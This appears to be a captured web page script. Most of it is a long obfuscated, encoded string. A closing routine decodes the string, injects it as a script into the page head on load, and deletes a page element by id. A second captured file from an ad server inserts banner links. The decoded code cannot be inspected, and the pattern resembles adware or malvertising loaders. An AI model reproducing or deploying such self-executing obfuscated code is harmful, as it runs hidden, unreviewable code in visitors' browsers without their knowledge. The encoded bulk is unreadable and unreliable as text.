0%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d \u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c \u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.deltraff.com/b/?k=5da5ea8c97ebc&key=5da5ea8c97ebc&s=1&gf=1&jsb=5da5ea8c97ebc
body_size: 295
content:
(function(){var s=document.getElementsByClassName('tmBnTA_5da5ea8c97ebc');for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5da5ea8c97ebc&b=85341&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5efdbc2d38c60.jpg" loading="lazy"></a>';break}}());
